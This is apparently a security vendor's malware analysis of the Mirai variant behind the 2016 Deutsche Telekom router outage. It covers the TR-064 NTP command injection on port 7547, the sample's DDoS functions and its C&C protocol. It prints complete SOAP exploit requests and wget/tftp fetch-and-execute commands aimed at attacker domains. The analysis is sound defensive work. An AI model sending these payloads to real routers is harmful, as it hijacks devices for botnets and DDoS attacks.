
On November 27 (Sunday), at around 17:00 (local time), Deutsche Telekom was hit by a cyberattack, resulting in more than 900,000 routers getting disconnected, as confirmed by the company. The outage lasted several hours. Later, the problems continued on Monday morning from 08:00. Besides network access, the affected routers are used by Deutsche Telekom customers for fixed telephony and TV services.
Overview
According to information disclosed so far, a variant of Mirai was suspected to cause the attack because the same code as Mirai was found in the sample. But unlike Mirai, which propagated over ports 23 and 2323, the sample used in this attack performed scans via port 7547. Following is a detailed analysis of samples we captured that are similar to the one used in this attack.
Mirai Attack History
Propagation and Infection
The sample launched an attack by exploiting a common vulnerability in TR-069 and TR-064 over port 7547 of routers. By sending a packet containing the busybox iptables -I INPUT -p tcp –dport 80 -j ACCEPT command to port 7547, the attacker had BusyBox execute this command to open port 80 of the firewall. This made it possible for the attacker to remotely access the network management interface.
Vulnerability Analysis
This attack targeted routers of Deutsche Telekom, disconnecting users from the Internet. The major cause of the attack was the improper port configuration. The attacked routers allocated port 7547 to the TR-069 protocol (standing for CPE WAN Management Protocol) by default for remote management of devices by Internet service providers (ISPs). As a result, port 7547 was open to the Internet.
However, in the Eir D1000 modem, port 7547 was also used by the TR-064 protocol (LAN-Side CPE Configuration). This protocol allows ISPs to install software on routers, but is not for use on the WAN side of routers. When the two services work simultaneously, a fault will occur. This vulnerability was first disclosed on November 7, 2016.
In the technical report of TR-064, we find that the TR-064 service allows configuration of an NTP/SNTP time client in the CPE.
Unfortunately, TR-064 is prone to a command injection vulnerability in the configuration of the NTP time service. By sending a packet containing the busybox iptables -I INPUT -p tcp –dport 80 -j ACCEPT command to port 7547, an attacker can have BusyBox execute the command to open port 80. This makes it possible for the attacker to remotely access the network management interface.
As the D1000 modem uses the default Wi-Fi password for login by default, it is easy to obtain this password and log in to the device, hence the remote download of the sample and completion of the attack.

The following figure shows another similar attack sample we captured.
cd /tmp;wget hxxp://l.ocalhost.host/x.sh;chmod 777 x.sh;./x.sh <NewNTPServer1>`cd /tmp;tftp -l 3 -r 1 -g l.ocalhost.host;chmod 777 3;./3`</NewNTPServer1> <NewNTPServer1>`cd /tmp;wget http://l.ocalhost.host/1;chmod 777 1;./1`</NewNTPServer1> cd /tmp;wget hxxp://l.ocalhost.host/1;chmod 777 1;./1
From these attack commands, we can find that the attacker mainly intended to have the target hosts download the malware from the specified domain and then execute it, thus completing the attack. We have noticed a domain name “l.ocalhost.host”, which can easily be confused with “localhost”. The attacker fabricated such a domain name obviously for the purpose of misleading users.
Sample Analysis

File Information

Sample Execution Flow Chart
Functionality
- DDoS attack: By controlling the current router, the sample has a DDoS command executed via UDP, VSE, DNS, or SYN.
- Vulnerability exploitation: The sample enters the target machine by exploiting a common vulnerability in TR-064 and TR-069.
- Network behaviors: The sample requests connection to a forged IP address and then to the IP address (37.139.59.69) of a server controlled by the hacker, which represents the domain of securityupdates.us. When scanning a network, the sample will send a flood of request packets.
Detailed Analysis

First, the sample sets the signal processing method.
Then the sample attempts to connect to the IP address 8.8.8.8 and calls the getsockname function to obtain the IP address and port number of the current host.
Subsequently, the function address is stored in the structure body.

Functions in the preceding figure are described in the following table.
| Custom Function | Description |
| ensure_single_instance_F2C8 | Ensures that only one instance is running. |

| table_unlock_val_12D28 | Retrieves the value corresponding to the index ID from the table and decrypts it. |
| table_retrieve_val_12C18 | Retrieves the value corresponding to the index ID from the table. |
| table_init_12DFC | Initializes arrays in the table. |
| table_lock_val_12C58 | Encrypts the value in the table corresponding to the index ID. |
| util_memcpy_13884 | Copies data. |
| util_strcmp_13BE8 | Compares data. |
| killer_init_EB00 | Closes port 7547 and kills processes running on this port. |
| anti_gdb_entry_F2A4 | Sets a pointer to the function that parses the IP address of the C&C server. |

The following figure shows a section of code about the involved encryption algorithm.
The sample calls the table_init_12DFC function to initialize strings, which are mainly key strings to be used subsequently. The strings are encrypted before being stored. The following table compares the decrypted strings with the macros in the original Mirai code (the sequence of data is the same as that in the sample, but different from the original code).
| Macro | Decrypted String |
| TABLE_CNC_DOMAIN | securityupdates.us |
| TABLE_KILLER_PROC | /proc/ |
| TABLE_KILLER_EXE | /exe |
| TABLE_KILLER_DELETED | (deleted) |
| TABLE_KILLER_FD | /fd |
| TABLE_KILLER_ANIME | .anime |
| TABLE_KILLER_STATUS | /status |
| TABLE_SCAN_SHELL | shell |
| TABLE_SCAN_SYSTEM | system |
| TABLE_SCAN_SH | sh |
| TABLE_SCAN_KILL_9 | /bin/busybox kill -9 |
| TABLE_SCAN_PS | /bin/busybox ps |
| TABLE_SCAN_NCORRECT | ncorrect |
| TABLE_ATK_KEEP_ALIVE | Connection: keep-alive |
| TABLE_ATK_SET_COOKIE | setCookie |
| TABLE_MEM_QBOT | REPORT %s:%s |
| TABLE_MEM_QBOT2 | HTTPFLOOD |
| TABLE_MEM_QBOT3 | LOLNOGTFO |
| TABLE_SCAN_QUERY | /bin/busybox MIRAI |
| TABLE_SCAN_PS | /bin/busybox ps |
| TABLE_SCAN_NCORRECT | ncorrect |
Now the sample binds the socket to port 80 and connects to a forged IP address for the purpose of confusing users.
Then the sample hides itself.
After the preceding actions, the sample will initiate the attack procedure, process killing procedure, and scanning procedure.
- Attack procedure initialization
The sample sets the attack function list to bind macros and function addresses.

Mappings between attack functions and attack types are as follows:
| Attack Function | Attack Type |
| ATK_VEC_UDP | Straight up UDP flood |
| ATK_VEC_VSE | Valve Source Engine query flood |
| ATK_VEC_DNS | DNS water torture |
| ATK_VEC_SYN | ACK flood |
| ATK_VEC_STOMP | ACK flood to bypass mitigation devices |
| ATK_VEC_GREIP | GRE IP flood |
| ATK_VEC_GREETH | GRE Ethernet flood |
| ATK_VEC_HTTP | HTTP layer 7 flood |
- Process killing procedure

The sample runs the iptables –A INPUT –p –tcp –destination-port 7547 –j DROP command via BusyBox to close port 7547 to prevent other similar samples from exploiting this vulnerability to launch attacks. Then, this sample searches for the process using port 31517 and terminate it. After that, the sample binds port 31517 with the socket and listens for this port.
- Scanning procedure initialization

The sample sets the IP header and constructs the entire packet header.
The samples adds weak passwords.

The sample adds an IP address randomly.
The sample checks whether the generated IP address is a sensitive one, for example, an IP address belonging to the Federal Bureau of Investigation (FBI). If yes, the sample regenerates one. The following table lists various types of IP addresses and their usage.
| IP Address | Description |
| 127.0.0.0/8 | Loopback |
| 0.0.0.0/8 | Invalid address space |
| 3.0.0.0/8 | General Electric Company |
| 15.0.0.0/7 | Hewlett-Packard Company |
| 56.0.0.0/8 | US Postal Service |
| 10.0.0.0/8 | Internal network |
| 192.168.0.0/16 | Internal network |
| 172.16.0.0/14 | Internal network |
| 100.64.0.0/10 | IANA NAT reserved |
| 169.254.0.0/16 | IANA NAT reserved |
| 198.18.0.0/15 | IANA Special use |
| 224.*.*.*+ | Multicast |
The sample scans the generated IP address and sends a packet to port 31517 to check whether this IP address is infected. If not, the sample sends a packet that contains attack code to the target host.
The two packets are stored in an encrypted format. The contents of decrypted packets are as follows:

The following is the packet with a 746-byte body:
Host: 127.0.0.1:7547 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1) SOAPAction: urn:dslforum-org:service:Time:1#SetNTPServers Content-Type: text/xml Content-Length: 534 <?xml version="1.0"?><SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"> <SOAP-ENV:Body> <u:SetNTPServers xmlns:u="urn:dslforum-org:service:Time:1"> <NewNTPServer1>`cd /tmp;wget http://p.ocalhost.host/x.sh;chmod 777 x.sh;./x.sh`</NewNTPServer1> <NewNTPServer2></NewNTPServer2> <NewNTPServer3></NewNTPServer3> <NewNTPServer4></NewNTPServer4> <NewNTPServer5></NewNTPServer5> </u:SetNTPServers> </SOAP-ENV:Body></SOAP-ENV:Envelope>
The following is the packet with a 756-byte body:
POST /UD/act?1 HTTP/1.1 Host: 127.0.0.1:7547 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1) SOAPAction: urn:dslforum-org:service:Time:1#SetNTPServers Content-Type: text/xml Content-Length: 544 <?xml version="1.0"?><SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"> <SOAP-ENV:Body> <u:SetNTPServers xmlns:u="urn:dslforum-org:service:Time:1"> <NewNTPServer1>`cd /tmp;tftp -l y.sh -r tftp.sh -g p.ocalhost.host;chmod 777 y.sh;./y.sh`</NewNTPServer1> <NewNTPServer2></NewNTPServer2> <NewNTPServer3></NewNTPServer3> <NewNTPServer4></NewNTPServer4> <NewNTPServer5></NewNTPServer5> </u:SetNTPServers> </SOAP-ENV:Body></SOAP-ENV:Envelope>
After the preceding procedures, return to the main process: First, search the embedded server list for the IP address and port of the C&C server. Then try to connect to the C&C server. If the connection succeeds, return the IP address and port of the server.
The sample constructs a DNS request header:
The port number is parsed as follows:
The sample initiates a connection to the C&C server:
The sample checks whether another instance exists. If yes, the current instance stops itself.
The sample sends a go-live packet with the content of \x00\x00\x00\x01.
The sample receives the data returned by the server. If the recv_15F88 function fails to be invoked, the sample closes the connection.
Then the sample continues to receive data. If instruction data arrives, the sample parses the received packet.

The sample parses the received packet. The first six bytes of the packet indicate the attack duration, attack method, and number of attack targets (maximum: 255).

The last 21 bytes constitute a structure that contains attack target information. After zero padding and alignment, this structure becomes 24 bytes as follows:
All attack targets are parsed as follows:

Attack options are parsed as follows:
Attack options are listed as follows:
| Macros for Custom Functions | Description |
| ATK_OPT_PAYLOAD_SIZE | What should the size of the packet data be |
| ATK_OPT_PAYLOAD_RAND | Should we randomize the packet data contents |
| ATK_OPT_IP_TOS | tos field in IP header |
| ATK_OPT_IP_IDENT | ident field in IP header |
| ATK_OPT_IP_TTL | ttl field in IP header |
| ATK_OPT_IP_DF | Dont-Fragment bit set |
| ATK_OPT_SPORT | Should we force a source port? (0 = random) |
| ATK_OPT_DPORT | Should we force a dest port? (0 = random) |
| ATK_OPT_DOMAIN | Domain name for DNS attack |
| ATK_OPT_DNS_HDR_ID | Domain name header ID |
| ATK_OPT_URG | TCP URG header flag |
| ATK_OPT_ACK | TCP ACK header flag |
| ATK_OPT_PSH | TCP PSH header flag |
| ATK_OPT_RST | TCP RST header flag |
| ATK_OPT_SYN | TCP SYN header flag |
| ATK_OPT_FIN | TCP FIN header flag |
| ATK_OPT_SEQRND | Should we force the sequence number? (TCP only) |
| ATK_OPT_ACKRND | Should we force the ack number? (TCP only) |
| ATK_OPT_GRE_CONSTIP | Should the encapsulated destination address be the same as the target? |
| ATK_OPT_METHOD | Method for HTTP flood |
| ATK_OPT_POST_DATA | Any data to be posted with HTTP flood |
| ATK_OPT_PATH | The path for the HTTP flood |
| ATK_OPT_HTTPS | Is this URL SSL/HTTPS |
| ATK_OPT_CONNS | Number of sockets to use |
| ATK_OPT_SOURCE | Source IP |
Different functions are invoked to implement different types of attacks:
Launch Mode
By sending port 7547 a packet that contains the busybox iptables -I INPUT -p tcp –dport 80 -j ACCEPT command, the attacker had this command executed, thus opening port 80 on the firewall. This makes it possible for the attacker to access the network management interface remotely and embed attack code.

Attack Location
By tracking network behaviors of this sample, we find that the attack source IP address, 37.139.59.69, is in the St. Petersburg city of Russia.

Areas of Impact
Sum-up
The attack principle is as follows: The TR-069 protocol for WANs exposes port 7547 externally, while TR-064 for LANs happens to also use this port. This allows an attacker to send TR-064 commands to port 7547, instructing the target to download malicious files from a designated address and then execute them. After the execution of malicious files, port 7547 will be closed, preventing the ISP from using this port to connect to the device for upgrade. Currently, the main purpose for hackers to control devices is to launch DDoS attacks, consuming a large proportion of bandwidth and affecting the normal running of devices.
Recommended Solutions
Detection Method
- Check whether port 31517 is open on the current router.
- Check whether port 7547 is closed on the current router.
Malware Clearing Method
First shut down the device and then restart it 15 minutes later.
NSFOCUS Detection Services
- NSFOCUS engineers provide onsite detection services.
- NSFOCUS provides online cloud detection services. You can visit the following link to apply for the trial use of NSFOCUS Threat Intelligence (NTI):
https://cloud.nsfocus.com/#/krosa/views/initcdr/productandservice?service_id=1018
NSFOCUS Solution for Removing Trojans
- Short-term service: NSFOCUS engineers provide the onsite trojan backdoor removal service (manual services + NIPS + TAC) to ensure that risk points are immediately eliminated in the network and the event impact is minimized. After the handling, an event analysis report is provided.
- Mid-term service: NSFOCUS provides 3- to 6-month risk monitoring and preventive maintenance inspection (PMI) services (NIPS + TAC + manual services) to eradicate risks and prevent events from recurring.
- Long-term service: NSFOCUS provides industry-specific risk mitigation solutions (threat intelligence + attack traceback + professional security service).